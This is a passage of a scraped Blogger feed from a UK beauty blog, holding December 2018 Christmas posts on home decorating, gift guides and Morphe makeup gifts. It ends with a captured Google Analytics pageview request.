serif;\"\u003EThis will be my last post before Christmas Day so I want to wish you all a happy and safe holiday period, filled with rest, love and happiness.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFee xo. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6388106872259386445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html","title":"Decorating My Home this Christmas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s72-c\/grown-up-christmas-decor-ideas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-837228385136519005"},"published":{"$t":"2018-12-22T09:30:00.000+00:00"},"updated":{"$t":"2018-12-22T09:30:00.836+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Displate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"A Personal Christmas Gift Idea "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s1600\/christmas-gift-guide-art-displate.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBy now you may or may not have done your Christmas shopping, but what if you have that certain someone left to buy for that you simply can\u0026#39;t think of a gift for?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWell, you could take one of their interests or hobbies and pick from over 100,000 pieces of metal-mounted metal art prints on \u003Ca href=\"https:\/\/displate.com\/?art=5c0fdcc95c195\" rel=\"nofollow\"\u003EDisplate\u003C\/a\u003E. Yes, however niche their taste or interests there will be something that will suit them perfectly.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/837228385136519005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html","title":"A Personal Christmas Gift Idea "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s72-c\/christmas-gift-guide-art-displate.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2859540372338780400"},"published":{"$t":"2018-12-21T09:00:00.000+00:00"},"updated":{"$t":"2018-12-21T09:00:07.144+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for him"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens gifts"}],"title":{"type":"text","$t":"For Him: Last Minute Christmas Gift Guide "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s1600\/For-Him-Christmas+Gift+Guide.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEvery year I start my \u0026#39;for him\u0026#39; gift guide by stating that men are tricky to buy for, and I still stand by it. Of course, you can go generic and gift a bottle of alcohol or a gift box selection of socks but if you want any kind of positive reaction from your male gift recipient then you\u0026#39;ve got to think outside of the box a little!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile we are very near Christmas (I know I haven\u0026#39;t finished all of my own Christmas shopping) I have ensured all products mentioned in this post will arrive in time, whether that\u0026#39;s through Amazon prime, ASOS next day delivery or good old-fashioned high street shopping.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2859540372338780400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html","title":"For Him: Last Minute Christmas Gift Guide "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s72-c\/For-Him-Christmas+Gift+Guide.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4889534063075082906"},"published":{"$t":"2018-12-19T09:00:00.000+00:00"},"updated":{"$t":"2018-12-19T09:00:04.763+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"For Her: Pampering Christmas Gift Guide"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s1600\/for-her-pamper-gift-guide-christmas-2018.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf there\u0026#39;s ever a time for pampering it\u0026#39;s during winter. So this is why I often find myself giving pampering gifts from skincare to bath products and home fragrance at Christmas.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I have something for all budgets, from inexpensive body care gift sets to luxury skincare and both high and low-end home fragrance gifts. Even if you are done with your Christmas shopping this year (I applaud you) you may find this gift guide can point you in the right direction for some after Christmas sale shopping!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4889534063075082906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html","title":"For Her: Pampering Christmas Gift Guide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s72-c\/for-her-pamper-gift-guide-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5757415002543386936"},"published":{"$t":"2018-12-17T17:10:00.000+00:00"},"updated":{"$t":"2018-12-17T17:10:55.534+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe Christmas. featured"}],"title":{"type":"text","$t":"Christmas Gifting with Morphe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s1600\/Morphe-christmas-collection-2018-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELet\u0026#39;s face it, while some gift guides may help us out in the present buying department for the most part they can often enable \u0026#39;to me, love me\u0026#39; spending, especially if it\u0026#39;s makeup themed!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo while today I wanted to share some of my favourite Christmas gifts from \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EMorphe\u003C\/a\u003E (there are some amazing ones this year!) as they are \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EDecember\u0026#39;s Cult Beauty Brand of the Month\u003C\/a\u003E meaning free international delivery, I\u0026#39;m fully aware these are product perfect for treating yourself to or even bookmarking for after Christmas - because who doesn\u0026#39;t love a little spend come Boxing Day.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5757415002543386936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html","title":"Christmas Gifting with Morphe "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s72-c\/Morphe-christmas-collection-2018-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6910766449969416298"},"published":{"$t":"2018-12-10T09:00:00.000+00:00"},"updated":{"$t":"2018-12-10T09:00:02.188+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":" What I've been Reading, Watching \u0026 Listening to This Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s1600\/Christmas-traditions-2018.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor me, the lead up to Christmas is possibly more special than the day itself. Even as an adult I try to encompass the festive feelings and magical joy Christmas can bring to even the most boring of days, by actively seeking and setting time aside for all things festive.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis year I\u0026#39;m working my way through Christmas movies I\u0026#39;ve yet to watch, more on that later, discovering new festive reads and even starting a Christmas vinyl collection. Take a peek at my ever growing Christmas bookshelf to discover a few treasures and find out my favourite Christmas movie of 2018, below!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6910766449969416298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html","title":" What I've been Reading, Watching \u0026 Listening to This Christmas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s72-c\/Christmas-traditions-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-858236789730372213"},"published":{"$t":"2018-12-07T09:00:00.000+00:00"},"updated":{"$t":"2018-12-07T09:00:06.283+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unique Christmas Beauty Gifts Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s1600\/unique-beauty-gifts-christmas-2018.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas is here and with less than 30 days until the big day I think we are all project: Christmas shopping right now!\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo for the first of a few Christmas gift guides, I wanted to bring you a look at some unique beauty gifts as I feel a lot of gifts and gift sets can be a little generic this time of year. From fun Korean beauty picks to some organic offerings and even a selection of unique wellness gifts that I feel will suit any beauty lover.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOh, and no gift is over £20 here making it an ultra-affordable gift guide! \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/858236789730372213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html","title":"Unique Christmas Beauty Gifts Under £20"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s72-c\/unique-beauty-gifts-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=893419306&t=pageview&_s=1&dl=https%3A%2F%2Fwww.makeupsavvy.co.uk%2F2010%2F05%2Fclinique-de-puffs.html&ul=en-us%40posix&dt=Clinique%20De-Puffs%20%7C%20Makeup%20Savvy%20-%20makeup%20and%20beauty%20blog&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=955167108&gjid=532116334&cid=2120966614.1769754500&tid=UA-33044188-1&_gid=1581956709.1769754500&_r=1&_slc=1&z=486105586
body_size: -451
content:
2,cG-VWHXCH8PFC